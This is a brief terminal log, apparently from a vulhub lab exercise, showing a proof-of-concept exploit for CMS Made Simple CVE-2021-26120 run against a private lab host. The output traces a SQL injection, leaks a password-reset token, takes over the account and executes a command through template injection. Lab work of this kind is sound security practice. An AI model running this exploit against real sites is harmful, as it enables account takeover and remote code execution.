 ┌──(root👻ra1n3)-[/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120]
└─#python3 poc.py 192.168.23.134:80 / "cat /tmp/flag"
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:78: SyntaxWarning: invalid escape sequence '\?'
  match = re.search("style.php\?__c=(.*)\"", r.text)
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:148: SyntaxWarning: invalid escape sequence '\?'
  match = re.search("Welcome: <a href=\"myaccount.php\?__c=[a-z0-9]*\">(.*)<\/a>", r.text)
(+) targeting http://192.168.23.134:80/
(+) sql injection working!
(+) leaking the username...
(+) username: ra1n3
(+) resetting the ra1n3's password stage 1
(+) leaking the pwreset token...
(+) pwreset: b9c985a5aa92c5100f0c18e196899271
(+) done, resetting the ra1n3's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...
202235560316